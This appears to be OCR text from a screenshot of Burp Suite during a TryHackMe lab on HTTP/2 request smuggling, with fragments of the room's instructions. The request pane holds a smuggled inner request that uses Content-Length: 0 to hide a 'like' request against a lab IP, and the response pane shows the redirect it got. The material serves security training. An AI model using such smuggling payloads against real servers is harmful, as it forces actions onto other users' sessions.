 Activities
Burp Suite Community Edition
Mar 8 17:33
TryHackMe | Dashbo
TryHackMe | HTTP/2
The Social Network
HTTP/2: The Sequel
10.10.75.88:8100/stati
Add-ons Manager
(404) Discord | #she
Hack The Box :: Hac
https://tryhackme.com/room/
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection
Target: https://10.1
Title
http2_request_smuggli
Be sure to check in the up
to 0, we will also need to
depending on the size of
Once you have sent your
user request on time. Ma
the payload yourself.
If all went well, you shoul
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://tryhackme.com/
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 Content-Length: 0
17
18 GET /post/like/12315198742342 HTTP/1.1
19 X: f
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Server: nginx/1.23.2
3 Date: Fri, 08 Mar 2024 15:31:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 227
6 Location: /post/12315198742342
7 Set-Cookie: sessid=ba89f897ef7f68752abc; Path=/
8 X-Varnish: 33228
9 Age: 0
10 Via: 1.1 varnish (Varnish/6.6)
11
12 <!doctype html>
13 <html lang=en>
14 <title>
Redirecting...
</title>
15 <h1>
Redirecting...
</h1>
Search 0 highlights
Inspecto
Request a
Request q
Request b
Request c
Request h
Response
Done
Event log (1) All issues
Answer the questions
Repeat the request show
post?
Answer format: ***{*****************}
Submit
Task 4 HTTP/2 Request Tunneling
Task 5 HTTP/2 Request Tunneling: Leaking Internal Headers